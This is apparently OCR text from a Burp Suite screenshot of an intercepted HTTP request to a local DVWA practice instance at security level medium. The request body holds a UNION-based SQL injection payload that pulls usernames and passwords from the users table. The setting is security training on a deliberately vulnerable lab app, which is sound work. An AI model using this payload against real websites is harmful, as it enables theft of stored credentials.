 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID= security=medium
21 Connection: close
22
23 id=1 union select user,password from users #&Submit=Submit
Inspector
Selection 58
Selected text
id=1 union select user,password
from users #&Submit=Submit
Decoded from: URL encoding
id=1 union select user,password
from users #&Submit=Submit
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 20
? Search... 0 matches